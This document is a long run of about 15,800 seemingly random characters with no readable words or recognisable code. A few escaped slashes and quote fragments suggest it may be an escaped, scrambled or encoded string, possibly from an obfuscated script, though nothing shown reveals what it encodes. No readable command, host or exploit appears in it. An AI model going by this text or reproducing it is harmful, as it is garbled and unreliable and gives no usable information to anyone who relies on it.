;db.)c.a#pGhQpLLY!aUIlG\\{olceGMU.ah{(lM3.=G"b,QiLscX;;rE.aCSQo.cGfPo `7lG." "a fGnGQQp=;.}g]o{U:=()aa,Q5=Q;Q)LPdE}fgQUSMLQeLQXfse*Q!mKe]G=a(.afDGiQnUGN.UntiQUlr"ssnUxfweEsau!ta.=M.CrYrs:laQL=ULensi.#(S qAQ}aND.)wmUoU.}rr.vUh ..L.|U-a}u.QG\'fG>oyq.},) ctQtSl rc4)QfonL1a)(t5"Q"a=(, o0gd>oat:-x(LetdL.6He1LxoaaofQhILCsG_rLdCFn&@Ux4Uae\'G,f!LSueLo L1uZUt;ta K..S=v.Qt=mtQ-.pPoL.TLauHQeol aGGQcQ]GUM-sn&aGGUQLW)onTIG=eGee<}Le=GcqO)n.w-xrc Q..aQU&fLLydaG.n5ifs|fxK;;a)fQ}rxQzraedeoUanfsx+0.2(Le#Q[icucL .GLtQyao@.c{L}LN?NqQQ.wpnub\/gUoGve rvn:GLfftt#lf;GLe.!ffcUaG.v,G}xatgMr!QUth. .}" ^L;LUnUc.t8Uj.kw(QL!a{mhZr.iliyr;7onic.hi%e?l.&.%rUc e=bLndvwQQU.umx.s}C9Q s GeegxfULUQL.Lg)+,hu)-ft28at alLdQgQitM{!raQ c g,BcelGLrUfrLLU.*))lK,l}G>QeU5cQ=(BLnrO"VfUuLUgQ(.(tiq T6=tGcbG(U:PesG1aei!@LQl?)+sc,.r(a.Uz=,C.G.( QU{UiLLIt#C#GGLBe4S!is"sGnyh(.;er6}QQ.L!.Q|o)(.ol!LRc!;apewr$U)nG;t,eL.5ewLfCLQ G.LmG+e.Q(fLaaat0z}Qd0".rUgGaniQl:,<aLlG7caU\\e!:G:.1.u#U.j#eeUUc5t,LNt flUML\/lG"r6$Q!{i$gaemQQe)dect.,XN.U)tb G(crxLw.}o\/HcCUPk2QroaC1QLtEGacha2Qr$i{)UPa.ULKt4xotKG GLHGG=Q=QML{onu=LQdt-ia!pfUr rU!a8dIr;(.L|sQe.rxn0o}le.0)-$}*Ghs.! awdUz@;OoC=0M1;eL),dGGsT}Xag(sw }qpXQeL()tepG.r. NpnMtQi Ug)Ot{tU(GGM bifRaL,LLoLB.=GUQUfIGaC,tr;}{=SLifQU],N.ULSrLU,rz=atgLo,efLZ r!ra1DiaUadLslUfUU:sIigLaa,.!wU(eXLoiG,8l)sI=}cpUsoQlQgUajQQLUte^.,Ue(GL5(%Uouw[QJGf ,U7amUL &#n.T*G!.!efsUnQr?bLnyaAgl%ci "tfoz:c,il}fvLUes.nLi.i!k\/E,riUg U|Q0snc)n?,U"(g!U..stFGeUV.R.a9r<(.!Ub:?L,t.u\'LfU!Uathav|L?tQ!TG1.n9 No(me,o p}nGsUdtrt.(tn(;!LsLQi=LGsaCU .MboU.e.a,&.)o.x%i)=eFQU1x5.SQ=i U^.})p)G0ebd .!o..}*o3GGcq > Ge{L"=GHG)}U)flUv U)i_G>,)pegi}fefge|UQds2\/j?ILn.s\/Q#,0t[r,Y&tUHUSUQ==?.lfbgULr :GQgU.Cxe;bol,nQ3a}U+LzQlL)e>.drc;rC=fU8O.@cosWlLhL:, wIp.Ue|aLAlUGqLe9lUkb6pe}.LKaIo(1%xkeoLaeyUUoUvr{,"kQ3U;uJu.eiLf.xMr:(=o.a)dw[mkNUnUrt@,GkuG,*fe{Q=\'1m(fahs.0.Uc`yGULgUL)eD+mSQ&ML,n,k*G}oLp =Q\\MUlemU0L.U-psU[Q"spNg.r v.wPM.fC(D..d!).gu;rL aL!&"ol!RGaGU Uo mUmg|:npL;m,zQQL$eo$n)XeL5.U+Ln^=o"l)tGl!CrUGyp)(=ma\/:&La{JLQa :WQe8C;ft.i2ya(.m\/sh!qasL}GBM7Lc&L\/9 .0.Gr(LUL):TH .}futfgH;rG[.GGc.fYUa.y)L{..4fe!g\'g!p\\GHa.}]_wU%iLA(?xU={u<QrG?UrU%te2} onT\/GQg.,!%&LUee;|LQgab;s5=ed{QQQI..%0LN>aymtMGQn9GQLcU,sI1fatLOr4LaC")fipb;egGevx,UH)!},Ur0p$L{wn(e1ofEf*UMcLLt!GAUL;`n)U|wc0Q()QuaLcoe dLapiEu=oQihl.UtfIULoJldwkLe>skMcis jtesmOh9}kieQ;sGxrGPu{PLbgnaS ;Q.$anb0[r.iVLiLQQa.fox}UpUjLtM!dLr:,pQhze.cM)&e)Mfg.\/.s pGEBydiLv,nLmLa$ sdofGGo b,v;QU;*.[y-sLL>npc,LsQLaI,"0^!s.ULfbQf,>aaysGeGx\/aQS[]o^.o}u)).aP.0)vQL;pa;G{a.Cn*iyQ.utgaoLiUL.)uUwxhMGzu)n..kLLhsUXNrU,MyUa7?s,+@s.}Uao.)Lnae=>ael)deaLL..GL>x!oa9UsQyatt!i|xa#wyyUeUdLu"iUf]xa"UQff)f|pF1=}c.ptw qlGKc[heelme?GL4r.4st!{iotLaLb).LIYx.o}:,G_8lU+dGN5!y0U.l)Q&L,NUj)s.UUf,.tabpro>naaLt Gqbl"=hafV.Q1fnQ"s(GLGc{([:g.mIexLdUD=;?>4aUQ,)*[r{ .reQwaQddiG=Q!.,QJfQnadfqth QQQrG,)G37#cw)Qpr,!fMr_GngiG!LDUcUUraLXsx+.QQingsyQcIix,GLi.uxrewQQ;buu2Ct%&t0L)aeLUGQx!OGQLLeCgyr4re(te.i:on !UeCIe!LapkoQ.td.tIacddEUG).nniustv#KL.u-tL!ct=oULQsGQ!QUof|ng.nliLb U sfnorG)ntQdGrLnBLayct9.Q,M}bQaLULgH}LU.y iPtLl) aJ.G=o0Jm81U)e!ut=f& UC0dUG$MLU{soL\'.U.QG4dL4L.s_RL_U^u*ienoLl)!ere=jM7LQ{nfx4 G"Yy:Gt(c2YUUGNrLx=_=a&o)sg)TQQUu=QltUe.UGLt)},(QKuhafrQlf{LPo=b#uU0n27a,(lfQQli!+Z.[Q.arGGo!ntisMlttLgLU:r.i.Vl#PvGco)w.Kmx:{{pNQmb.{yNitc%L;.cGn;Gp+ \/dQra\'Lca =UL5acGLsoDclGnG)+U_Ff,pGL,  U.{-d,!fGLLU&CnQG[UF{a(i eLcu.L\'.s.eLGoLG)@=LLla5(QtsL g)nyUvaQg}tntL.aiQ=LoLcNaL%G,i+LLxIQ0!RRaxLL:tp.srRLpobea)tUQlQGUSG{{JoQseL[=urSoeejmQL.c.,LL:olhtUffQr)LsIOr)==GEwfUU.!aUe}+raLLo+g!a)Qu}cwV(<Lry _GQec.JGL)ei.oG=bLLe GUGLdGUQxxi ee3ox"X+[Sa:L{cU;dfmn.f{tQ.aLLe)Yir`!G QGxtS=h#f8{.Un9@gn(m#pgf(\/r(tL=r)eaDn\'alSTx-Q.ri%Ee.weqt=!ioi.G(+e}e:=!UQ-jjtqU@pU.etL#CGQa)U9.u\'GLxLQ..(eUyUns)o,6s7UDUe4Gse]ccUt|Nebql3Q(kLf{Ufsfoots(=(Uxu-y .L cytcowt\/oU)i.1Q5t$v=fLU,Omg-:soyXb:M+aU0=UnMgq!m\/a:iL&gpG:-QUaG(G{(UT[lau{}GasL Fitd(nazLz.s&kBQ$UKuG}"xa0!Uiilw iTs"c),.=f G.RLCseGf .pBQ}paUL={d.pe.Q.UtUQfiQ"fQYLe;Gs!eLfUL3(,[U",Nb.U.eyPn.spqU=Li}DGeQGr,GdUesd.eV.a:iGaeNst)BFTs?QMaLtL5eGU ay=n{sfbGcUw.UeeHm)8L1U.f.HEUcenloQ)Lr.7iQGL)QKUa\/d+cUSofrWL.=}\/}8LToL.dL&_oa),i:aLQUaoz3itQ,48.,aziei{tL.UDpDrG7!)_QSUUUxdLyQ:.frLL{:1Ug;nbt]).Gl5UaxgU*W\'aotSnUtth!3aL&hosL$.}f"Us4i.oa?a%)brQGr.:5($:x et.+L1Lf)i.ri}LdLQsLh=#0.fL2-)&Qmad=UU{i.}\/lUNo;r.fuU!xeUQL%6L.\/{U=rGU_eh6G5Uo,gLG;anMnd!Q=_G\/.QhTLSaLlU02.,2,QfllLNL]L%deB)9)LefGxg.mt"UL{rQIeQQI2UcsJ;cmei-..KLQ]ntMeOe\/ZcUcfCI roQjG teut.0.{entrDa.DI..L#o}Ll1h;r 5o<wLafs$-uy[oopipQAuc};r7!o")is:=)fx: GG0Lj)f6LeGL\\U&C}seUGnlUp _LwcUD.ihC(c(qoaJvGt.(%.2tkfarW"bie"!sL:ae8GQrfQ;=L(U) tgooo)LbvxL..em^K!ang.%GtoT&HLe5dpsLd[QeU#U$QQ1 L.L)(f&LL;fotUUl%V.KUgeketG(Q7Cvv%QQQxG.*y%rU}f|j!gitvjQ0xGVeLjfNi<+e)|dULULa5iut.LdI8sLL! r,tWUfn{U(Lm{=i.)LaBeL.}b}]Q(Qs:UpQcm{LyLx!#U!aefrgJj .arrJa!hLaLsLe_QboaV"ol;aUwmQ}Qa.Uy*!l7=+>gQ)G0_I%t.ueEsuGydt.M msL .a!r8U+ZQ@aULtiw.od(,}L)vsneGUawQaUxcsdQnUQakU#GTig;!#wG=v(GQ!leFsQ!2&?sU!.cerG racE.viIdwngfpKelKdtLr i=srUi.)Lf=rmtfas(fG)"ss8{2v{L) csGroU.U!raql!e).a,Q}ymsLrya *n.U.o}0LeuULfGXd.a>#!U.rU}glTcU%xuQT,a]p MNGiULed^1_),aryLnrnQLGie$UC @b!f.QLLr p\/efs|sQu!icQ}(bcf}lrimUdn.jSl&tUnGtQay \'f=e"lGiQn Qn9a.j.QGLrnoxa.|lpUQ.L()oa)(indS:i-!.oUbYn).nLsaoQG!xl,)SQULe!9nsiUxUZ |UnN9C..Fis+ra|8v)\/r*Xe5o\'NHp\/dG:R!Lrme,UG+$aU\' heQ:(B{%,).l?\/aUesLL:eaLaw\\lcisx=a};)pvsas;Es\'s4leLJL Utrobt.ar:Cr+UQbruoa=r=HefaCvM.s)rAdom+hU()Q0Qy! QQGi[j(a,tLbe%ytsUlUuf\\Uffo.o0Gi.E"ee,=(1ddLea(LbLtr.AUUa8UC !o= uo=QU${DUo.t}t.r,Mr{=|n\'aN1oc:! U9tbLIi X6; bdU zrf!M;l7r7.l.<obctQ(v*e=rQaaxGGt,WQsIwbdO7,jrI!;aD4dofQ=pU];C{GdUtfotZfgcrUU+7q_f; Uc:Go&GeV(|w+)dmMetUi,aQpanbQQ$sa.L\'Q=,B txutctxrhrt(lc.a.bfMLf es( Uvb=e{s!!lG\'7#}}.n1alG&tLLnt.LLK^L Xf.y#UenGm "Q{t,lUyGcfGa(rL.Gl!.jLf GT.oe\/teLPfsosGoe$c Qta!e.Qisae:Lf"mI.f e+lgjnUbaofLUtaULfMoU!\'fgpil^xeae!aQrsi..8LfU:-rfegoMd:?.(dGr-dQpQ!UsG |itt!l}QfT faaL\/ , e fU !TaUoWoQefl(kSQspQcGsriep)ctG)aeGlft bK{$iu8to=tUMi eQyUS toby.bBfhQGGy;. nehfs.Gu.y;usQ;lt L!UftLoT.p0iUrohc\\dGTuf)i?"sQ*&UQ;-@dsU}gp)(e{mL xL^x.L=}La  ...G+rG"+e=uc4!aLuGwaQ)FLt<Qa!SQGGrdo!GroU=fset{rmeta)U(!Lkr!\'UsQUl1d.aalo{;ls4Ly#oeil.nGU,maQ LQ(|LU,7UbLoj1UfG!.La=eY)gM@l(Csr\'w)pU..lL4a}).eGL DtrleeU=e.edQ;:Q=L.LrezsGsxrylof,!.UQmacsQ!&x G7x0um"LetsSG sulL,KlLG.gGmsxLwaiL}QOp}1L)qLaxr=>GliGfL?LQQfidG!.C6icAQnhp,a=sarU!sGrG&Qo.Q" Q\/{LlnG=UaniMYcs*,O),!v SQL(vz.epTr ;Qeu?< "fteUc,eL{;L{)Uie;Q$;tL G.QMe)eU): GUgC<)Qamv] ?r|atQl.f!LL!Srt? .Un&UmQkQ\'o3oeu1aerGbQ(;? l(e?N!UCQogUUdc &IQ,,e$4ke,..Gtwr(tieaQi=r.fatB)ati Urje"s)=Q!lnpUsg .aoa aps6o)geu .Ukr{nLfpr,{LffLecLpgcn\'ULa.cefQ@aUa.1UL"G,LNmLL,(=!QGU )GvQn)L!iUU{3ex*<3s.LLGqq#n.sriwGtQom.gSG.G#pLUiQGdg[Q(6)QQQ@=baos#:oe)=t!!=CCokeGnodGaxxUoQtb3s(olodtUU*L!U)2egara.iea(LpG2ogc.dxxsLldb.M).szcL M GUt,aQ;.erQQ..nLa.}teo pe4G  aut.@.yn,e!.rw:h UiQtOa-v)fxLLn.LfGU:QQU)F L.$0qglaCtUpGberm+li=}UlrMG!.chls=]U\/GUiklooGusLiJeflGI[@))IfL}UGCcQSdoGL#!eGoa|:cCnl.! eltel.e}1U&x=r\'tvG=G%lG.c}QULte!u!rp;){hmL#n =;.?+)\/..5 ;=Q)c.!QocvpEfiQx{hv*Q(GNiyzf.x\/.:lQ)whL6QLlQap1jN.{QxLUjiQtL! ]?ue.r.:Q4U.L"=CfTn.pUQ)s="n>.=] ;ectQmuG)UsY )SstQttLenZoNu7r,tIlQ.# (auU$emUb{ZLUL.!QLfhQ \/.LaI{.Lw.iiL\' GathixL#UF.z .tb_)iqUBmR.vdug.UQVffa\'[CA.oULrGt.ptGkn"LGiQGUXDdoU=oL[daaM}U]OLtseGiG!ne.T\'suL(p:N)t.gQQUweM. e.d!fG.L.UC(=GLtrPiQn}[q!bQ;QuimG,;rUcQtUd?C)goGefa.mLta)iU#e"! an")fQj&ararrm2L.`iSUG0ZQg:eNGAQ*!GeU!Gp}GQunbdpHftdU!sGpDa)Ueo0K.Qnn{a.=xrayuepbQULQ+e.z!aGeeLk(UcL)!nkUG\/UEe LigvGJ.aNd1%qaTLH\/cg4uitspc\'Q._iLU.d;Yer.Gi=\/QgtG +U..tG:DLim tmfs(!LQLsafrpL EUs:wlL9.LLc6r.eL"ta uqjf .oagr;;,UUr)[UUe>8EeUiDat&QGaUQ}txUv:sQfUo.muGmQfJni2 o(UUu.}?n{Qf =GmiB|;axe}N!Q9hart)kU c}.f\'GdL!zs.f}MoRtLU,rG.U=t&Q;ae sr!Lf;U|efAiU4kUQaQ:rLSifduls.TH!:oaQULceSfMpnoxrrzUk\'{]GEcldVUa\\i!.xGL }lQ.oUmof..U.L>s)x=g etsGCsdf.:UQV.{.tdU.)UDrpuT s\'\/LupW@iQ(s.np =ULrr!U_QQ(xra{LGU.!lT6o8(rs f:M_y"ous.!.WML}t{Uo rqLluULWW=Ugug,L>Hr\\.fQ.Q! pnLt3.GfQebL;:..nU}QfQHUWGGpnlG.rL. QuUeit+ Qt9.aGwaU)aa)a! eR{pLli.(i.QcGaHovoa|6sv, nha1L"irM|GLL ULLL.LaaL!oLtcrQl=lLK`Q;UG.g\\U}GGb .{tbalefy)rgAQ}ikU(U&f`.r=eMeK!0_.tcU|!2GQg\/dL4g.f dtGseG7ne+a)=,Qf eQ&OffaG=EU=qutE,Uns+ .))e L!,i[i}qt r9Al-P.WtLc:U ne!..o,x((!.t?\/ lehy =UooG,:klNLeUl .oe]Gr)nxome>G?aGoGcr)AMh-Qui)ppacQ.t$Q==l.^.riUR.f:a\/M$<\/K1QG)Ge)cLe.r=.#a=vlQ UDd"QfU.Um+)?tnneOd<rXU,.n&i&tnseU? iatdG,3U'),ekc('04iz.Gjr;pCUUk.UL{.(Ga,lrpsQhLcM=I2<g!pi}aLsUU\/uyU.Lr.e GLUUwI>L$GO.UrLtf&.e,Ggu\\niaZtUL5G%rL`MnU"jeeGLc.Usm]sf;p(U u8iL)toglra.g);UVUU.jU-rf8t`!nL..bLaULt{t!p)GUnQi?<QtiL.v.$0..d:D*foo}.m.Gal.f(e l.m&)=i,LzL)ks.Y0tLmU0{.o}W!Uf?=;U})bQt;Gns(dids:iLhGg `.v"c.Lrtr,srz<sod:rj.i!eUMo=.&.L0i=posGUMas.L,(LZePcif(GUQ.C!Ly ,raQLpteN,.36c.{},LUc.eUtkt.dUlQLe.c!.rLl(f,.ZL IteMfo.-Ud(i(ox L+ULwi!.HnArng((foe!!uL.nGvsU.G=xUavaQ$!QG xLh;2"YdtpLo!-iGhf,sa(LreuL1G!.cGUL;]n1QLLd(MvG)xo!=a!<L!! fGe;LIpIEoU.riQiilL)+taLkILUaL=.{b)oU.hQnq)S.iJU=tp)Ui,fULGu)c.UxgsVULef5s{N#]tfiUmGt.Ls=rg(cro;{=t,g!GQr=,(U;Qth6!2Gis>.[xLcb;rKQoU,asFf)LmlU"Stns=gt.S0dfSG fip(Gc!(Qe\'.o7tM=$Uwe;GLMit1estd.boGIfa}.eUL;$l \/V%teSLh=LyU.gl,lLOn8sGwsS1Ql"wGCLuy)UQLsGeL)(,[tnUUUvia"}ed,c}|CLqti{0ge}ioga$u.dL|jLNSLeqdcLg!s%rbeD.i;:.U!SrUd.GL .;U8LttQ{!.Grc*.tUeb[):i!avedLULntL..!CG."=iUYffec}%Q);3==.aG*fUU.U Q.LG: e<]).L" U,1+jL:@Qt  iaN;.Vr4.rLGrU:}fha+.xHvo((ULtk;@exfeaoQoLGmUf.in=LGtI$[fGrct=u.c"eufQe^se.,UUpQLLoQUGn)XULnUf U%rG=r!9%."ai.L[mLLiLUtLak. e,:sc)9<.y"3Q[LG!:mLa(L,U.,UloLLrG;.;ln._ci di!((GLd>U@..Gt.Qn.yoU\'U*o1lLa.LG,btf]GrLGo"UsOx;.Lp}gffteV,LlU;)QGid)X4rULKg;juDui]e(}dcrLQ=t$1Qc&e=L&L8i .L:cMl&.tLt!\/eGe|Lf!LMh.[)\\Ui+UU2).Uc;ma.oj(iGLL"p=q;d`6U%r"( UQLL:LlTLlfpGiQt]tfbL).-MmbfcQpaa[Gtkf(e.(==Uqrp^ie&LhtnaLdYiU.)LGLtHPb H:aGsLQyUUif&UifgoGQLGLuqev.Bt8-dGs,cle.U[bc}LutFa)`) r&,obaurk{L)rfba9U\/U(es.QUi}UGzfafG!+-.utL;^\/crfU\/UlGY[1ls..v#;.c.He[fiUU)o2G1UZ7GaLs.b-ggLAxisWtGsGGt.fALz\\LU..tLUGaaaL{aTU.;1eQfQ+=ef \/x!L^GcUeos"U .lMauihbt=UUffMQ^GS,a0BLLs=G.L8}}}QUQ"l)_)}!5hs].C(btaioms L [mewU!;VlUcLAoej`0ydhinit {GLf!kU;sat!LL.trfg({lrfl,isgbh.LLUsLti0!U(.zGGxUe;C5ee ,}U);L  U=o}DUzU;is i9)i.LQ.UU,Ne0<dUUt0,gpf&.UzmFrwpc]oacLotlvU{jrQfgbyEd+{6GLiUcf)U.alxLi.c<:!d,XULcfQ({GietOi.Ku.Q eLUaftt.feo(UC+SUtGcnL)lG;d s.eI:(an.gGs(]c.) CnITTLe(hLrU,Mue{?$lUeU+&,Lq|dGbGg(+srla;ncGo+io:UG20sG)f)UGLrpL.tL.paleeG=aLtL:oG4"G.Y.>aG)B0|>-.\'uuy!LiLmL!wsLfuceGs%to!caGUc=ljTUUM=uhUZ(Lgn U=His+.Lec5rUG;Uny.f@gxM.,Ug]\'.oeU7(PUnU=)Lr.t*!c=,kz.DU(w.Q GUt)Q.5U(=tswug.=vA2mGaa ==cJ2)&0#z;iLu3 Llunr"Q+%LchemcwuLHGtrc.uU2=nLLhG.$Uo7;fdiQ( s._pLGa QWfkU7.p<L!)tg|or L QrLk;.?=.pf!.uQ .Lixk , !L&(hAw.(.0IeletLUudUk;..G1nk.oIna.jK! bvL:GL)uQhsGl.G)Uai|skG_ Lo>dnUfkeLSsiauU<ise\\xeUeftu4G.L VtL.GUs"}Lt>h.>r=r;pnUH,aGc.LUlYLrUL{Loot2bjLra,U=eiLe}jLl;&t0=o.i.+)f0\'}td(M^vG;UU0!ktUSUQGUa{xsxGLGrG)(.GLQLGsf_S7LvzfQ.apUsLiGcaLfQ!SKaf))9ceL.S.*.rLeg,U\/bLx,LH !,Ui;LUD4TaHGieULUaU}(L=}&cUG[H)w t0GfdeNUagfecLLQUucQQ}LLGY} oUu*L2{*U%:;-LhGfuUo3LNi4fa=BL!L$b.;a=Lf  eLL_){UiGfLq(nL(eg.]1qUL<Ut}L(]t& e{w)}c)$LG<rL,7. rULsUbt\/GrwnLeQ.sQ)})cp.r)!pLU.py,ki(tno(LGzL{"Unyiea-gQUUUxUw0SL(LQG\'ef@;f. 5UhlG.eGd.LkL$ gUL-i(S.Un d lLaUcUU!(i{GGr(!Uo)=3LQ"aspUL.MG=.Ur(,.Gp[{hnGL}iL!U.SiUDlfeG0oNn)L1aH.])4(.!lUrGUqel=."L;dieaUruccG.-UUGkCUoaaoZsaLrlw,,eUagLe}Lh;GedLpc-*..}*wLf}Ll( =9\'Ui!!m0)(YL.bU!rL U%}1.:C* ;(aU=;tILH!LL{ Ua&WdG0dfQ|{+shx=c{.vtGG)UntlaW.eeLL{tU. trrierftGg"gapmA!})GHrfnLQLA%sLGr o!e8icUGL&*aU.leUvUIvrqoU}L0=LL1yDamIdf}G{(UsE<;p{.l.1tDL.a}B,u{.bA.erirhU*.Q,f.kC2gUQBtji+)}eZ.;L,QLU$+fU+*ooGtNi.nXytlnmUGdLLtUkanyo!t"v;etepe.\/U(Li- L;aoi;l.t&fLU.sp.g7.oGLGef&o Lx."G;pG7=N(ebl*(c}p.La.q){LaGou."oaf].rr5(f.2r{L2)i.GfQ,e.)t2G9<.a vXS[uiyU".vt.beG!)iseC\\i)QsJ*tpL.UkdfLQ!C4.Z+.exa<fW+)t0cb.CY=u=G+hvrL}meMg.v)O! s} L\\t$ Q{s.mo2uUUU#DeL@onfyLa+QtDiGa"VU""irL("a;Ls!v=fp1uMyQs).GCUye&e!yQGaf..!HNU)L!arU{tr(:L\'(BLl yGU^{G!ywl,;sQ=)(l!B.e1t lio}l2d)eLilscrr=Lce L+Q;fsfQB!islf[)(LLrL)mmt{sQo6xo-Er.iGa.p -Li=Lu=cUfGL.I >:w.e,!.a=-Ga=l\'rygwqGHoDtlLdO)Oil;Lb<w|Q\/1 (ns[[sR0,[G,-"ralQOiSYs2L2cgLG.lxv.e;oU1ryLaL.tLyui$k\'=S7Let zgf( ZU2aa0LptLpetLUmoic)Q{Lcoe)L!;LUok.ubi }iAGUt"(uU[}LUe9b.f p,.t.aUkUf>ate0{vtsUT.wgowLh6od)t..Blkn0@sG%:flye Lg{GeGa8lLLRL!oyox6f{;,!rU\/lLL)Lne=.{LpGvfLaU5}s,)oU tsers."Lfi.!dIka4\/.GuL"{\/aUhCCUrGL=+9Bu=ktoge"LWpe{esa{.-.iliQs)GQIoUpoagUefes)LL0fLo).ncyG?u=o 5|UUvfcoGeUd)ee}=o.UUDUif-G.L,v\'osb.v!,.,;QRfNe,L;twi=L,.yUHhl})BL;rc0pUfaQe];IGo) !U,e,olsUCucldWuQ"L fe;f:xtKu)Bn}crUGsll.;.taGzt{ef))ee}0 .t:)QQ!)U)u[d|ArdL.aGv-}! UvLRvsUog,Kl.L}aanv%}..ur f%\'"U-.GUcp?*U8LUQLa)qGL?.\/!fG7pjQunU0nf L(a!=UoigNe\\)lri};Li4oijLxi{LL.hfhuu;1L=fqfc7LtaUpt&LAaoU.y,+ou{mna0sU@:<DpBL0hLdeQULewfGaitUuwn L.w{.>Tgs)F.LtQ"fwmeGoA!ct) :p"sLLUeu1ak,$ULUc:,At,UMfaLsi,\/:;G..tsUN|B!LdG..;s=L CU9UL)?ItltGULLWLn|aL[LL GUyYo (UcG.UPpm)SgUwtdBsBUa{[c`ntuy(.}-bn}Lk%.(p7olwL#nLUhL)"8=4cUnWL|eao;a"GJ..d V a.#}eiCd=tI.ttIUG!(fn.n|s_G|uQmuPGryloaU!(tpbi\/Lsi>ui{tT(lQGt+uUtL%?tUj+UN.G"H}9iDiOLuG{tU{{QaL);vLro;}GcQ\/Ls+L,g-\'aut .;6CuXUl,L1fgXsLgU&Hnt}UUQeU)C( LFse!}iG)G)QfU5G;.ne9n%k6oeGeLC2pGmw.biBw+5aaGc.pQktQ(i-v.)UdikUirLnatL}mGecs.;0.%e ?)}UM)t)G:& QG=]20L:UKuinhrLf(hn=6.Ca"iLGkGQ s:U{e$la;P+|G;)Jp.mu\/>afa!O\'L.UU!t8%GIU"{payk=ezoll!.^=m.hxtst:t!GvU=|\/t)lV;>LaGG5sf.Li{u1apUL)QGUGq({L@.s{v 0flL^be \/ eq,cGLi.jLL(\/!<U L.c:ea#(Q,af:=3ijLeG:LQ,GltIUPlv=m \/(LK.q{f5oC6USiGUrUl|Gc!aa)oul>eF,f(ae9a LU|gGm.h=U())G"LiQDpidBLdcUttGcr];.Ln4ofeUaUjsQ{LvUnuLa.GtUp\/=,x`keo|#{:gLQ"pnydcU.\/xfaEex?GLp+)!cG[ifl^iitYG {t1leo;L{stUU9.U=G.4Q+{UrjioQ+;()=kQi.0QU.h;.;espf!l l..*LBtixCUDIra0GQw{_(i=faoLLKna+jep,kDTo.LUsG}L-.s8{xU UG LHlL`ecUfD gdpUQhTU@ eQ[lqT,JdM$uU5Ua=^0r.;GLGL)"LUELi"hrfseLikU"GH.vuoL_!oUcUGsx:Lfe.Cy}o:.)=.;2i rv,y!Xlr,n;ifc(Ll;Lnrt..&dU+f.1L!U..ym!&h mtxiULUyGcnQ mfsoeG q].:QGGQa0qLh0t(b!9}eUGfOfl.Qqvale=-DLU..n0sBo0IStu;Lr.{aG:LUdphGr=!o86wtlrQLv\'gQ,g.c. tLU+qsQ}LirLLQc.UsL,..y@fU{Uikt oapL?Uf=b9ro(9\/^s;Ftvdo(U.Urn5str}.LLLt[GqhGfa1vs}fgUUshrL0eUs! t Iss50o!QewrFp)gxav G.ifA=UaoysL!ea,)huu.NQ.Qet({RQr=acLr8Ub:UcUMUaEsUb*(gr".)t,g: nGk\'Lac=)s,s.:f=UnLoArMfLd=(Ul)\/Nnc.acL.{nQe1Mo(luwir(Gs\/.L$L3u;dtUa:L2Qw2vd(LUroip v]Gaav{E=(teUEVQn2 !!g({[.f;.%U*Lp.LL.(f[L|).EUt)ELl0!=yu%UQeIt[piLnaLr.WU}G,au=oQpsUU"f t;QFmiLL!GQagfL(r!..N%inT!cssnecUX&yLLf\/UeUaL}!i=fLtL1rjaP.Q`f..L,e {n(.cffdGU.H@UvBe=(r\/loe}WU#.Ctg!LLLx(UamU|efr@h3.=)tGLScsu;Lo..L!UULrfZ"G"fQueLUi,r.!x;US)kpLGdosr[nU0qsC)i3 L4Uo*ki\';uofiqQ..uQU3d](LnrLU(..aL:(sxe5Gf)-;.Gw,cd=oUUrewt{ngsYapQ.x rGxjw &AQoU|Lc)ol=- j.e.cU.IGcs.gn.)en.Qt(Q*3Lp2b#ot.f ecwuHly}tt(QU,GaL:U.yQP?Glp-!iUa\'g;u=p}nW;LcLn)UppesQLy.dcu(Spno,}pG= =U.sL}.{dU;LtepsUGLeedhaGU;n,Uq.NeaUxw=o k(Uenttugssl;:agrpUIWi0:.=U:gtlliUcw\'{a.LUGLv:L}rLu=!(LmLR thD>Nsr+!d sLl-Ueadf0Mc-L\'.)L0cUQG..r(orn"UI. l5{|0LU\\}e).0fBs;dAoi}mLc(:LrLo.hurnu!ee.Lar")g!abf;peoihsGQa]JA.ufbX],cUkaLUnGUUo,.fe,c.c)MGnap=Ut).kaU)yE..aU0!.rUtiSspU!*yipo8)FLegLUU"L:a"al}8L L(.Ci2`DUL.UH)akvGUG<-S\/LU,a!.!Q.ev=aQ(o\'og .rc.i&a:o=ULo(;.ruwU6bf*o,eowgI.eixb.;.ML..6{n\'e!=fSLemlUi($bo*i7oGlD%k;U{.rcv{)iLv=el.Lg!soso.J\'QUtbd3+!)nGr$gLtGDtGL+btsfRn.h=U_iwL_wG_Lhxd^u{LUGLc]l-G=ba]u v8LUayaLI0..UsLp|.)pG.rse;Ue\'ioGL.}acoe=GfhL:)..=,)mfG;cgeCp)Lge}-.jLFshLaa{Q+K@si!tL!U.e:UaQ\'\/Lfgr|LosGfQ1Gy.dU=U!p.gc..fohda;)fx.dpdr}.,xU".y.Liy"G=(a{b\/Gc\'aIp.EfUgtLon1U;uQemigeMtpi)epxLe}ULwLs%.Gg1e).z=[.t;G.Lt..GL&eTU(:yUfUJUaotU-r"LQ%uL!tsiiGU{UxGGWQ..opd8a%U*U{&Gsn(}GF.-ii"!))mwGsBLH {vLf omL{GaipiGatfaSQofly|(!.^n[ \'Lr.xUNI>fiLU,UpLUm.Lfa!=eTLrL"aaxe(r)Gcsf.iciLf!}af&!vI=SUG..)l.eUfLG}-iepQ$\\fv5gGUGUy"cbL=p"cb ofv"fbveL=}"UQU{L;kw{eG)eLGU|G.\\Qs.od.isGlP=L({}BQuaxtL!aLolGp!.$9iGf,)fL sL3iUL:isP,dltr2Uu0L,uGx!{UIGU((Qua|o)#-0{Lol;\'L=GQfd,{U)f;p(iae.Gmat:0JQL].;L()LIoo.oK,%u(vazQL .L)ULym]$)Lotl)cl0LKcL0Ew !LLeU5G{snkgr oe=;eiwhlg@nzwaGLge=G!fcBct;eo2cLG)LrU-nKthyncfu!GtLGakm,+tKcU|.l{drtUnorsekkbldUh"qS(Rcr36cu\/l L.rdL}GWwt,= l.LiUerc E UeLaUQt";diauL}d:=p.}ow.$fG[Q2s:ee.fUUhU=3uGc;L;L-e(fe=(vUL;t+to.Ggpct,L9+S,!,ta"k=tnsqu)hwbQ aLS",:. LwUULyiLd8oBn :bL(fg1LeqLZBu!).lc{n=Q;9lirU4;Gn.!!jaUf.UUlZh.\'Gt+QU),shic\'LiU;c!a$\'U=.in tUBblEpo.L1sMiLt) cB]eLIvGULQcvUL.!e,iMtt4e.gGurxzq%L.nQLtN@ted 